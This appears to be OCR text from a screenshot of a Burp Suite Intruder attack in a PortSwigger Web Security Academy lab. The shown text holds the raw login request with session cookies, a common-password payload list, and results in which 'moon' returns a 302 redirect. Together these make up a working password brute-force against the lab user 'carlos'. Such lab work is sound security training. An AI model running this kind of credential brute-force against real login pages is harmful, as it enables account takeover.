 1 2 × 3 +
Sniper attack
Start attack
Target https://0a8a006903d550ae800d585d00b500ac.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: 0a8a006903d550ae800d585d00b500ac.web-security-academy.net
3 Cookie: verify=wiener; session=iVncLY0DPgwGNa73MzvbW1iOCmtjNIoX
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
13 Origin: https://0a8a006903d550ae800d585d00b500ac.web-security-academy.net
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a8a006903d550ae800d585d00b500ac.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=carlos&password=§carlos§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
§ Payloads
Resource pool
Settings
Attack Save
3. Intruder attack of https://0a8a006903d550ae800d585d00b500ac.web-security-academy.net
3. Intruder attack of https://0a8a006903d550ae800d585d00b500ac.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
65 555555 200 250 4263
66 11111111 200 258 4263
67 131313 200 239 4263
68 freedom 200 242 4263
69 777777 200 243 4263
70 pass 200 225 4263
71 maggie 200 225 4263
72 159753 200 214 4263
73 aaaaaa 200 185 4263
74 ginger 200 195 4263
75 princess 200 155 4263
76 joshua 200 152 4263
77 cheese 200 161 4263
78 amanda 200 163 4263
79 summer 200 171 4263
80 love 200 168 4263
81 ashley 200 170 4263
82 nicole 200 187 4263
83 chelsea 200 188 4263
84 biteme 200 176 4263
85 matthew 200 176 4263
86 access 200 191 4263
87 yankees 200 172 4263
88 987654321 200 186 4263
89 dallas 200 180 4263
90 austin 200 188 4263
91 thunder 200 188 4263
92 taylor 200 184 4263
93 matrix 200 188 4263
94 mobilemail 200 171 4263
95 mom 200 171 4263
96 monitor 200 181 4263
97 monitoring 200 179 4263
98 montana 200 137 4263
99 moon 302 179 211
100 moscow 200 217 4350
§ Payloads
Resource pool
Settings
Request
Pretty Raw Hex Hackvertor
Response
Pretty Raw Hex Render Hackvertor
Inspector
Finished
Search
1 highlight 1 payload position Length: 1045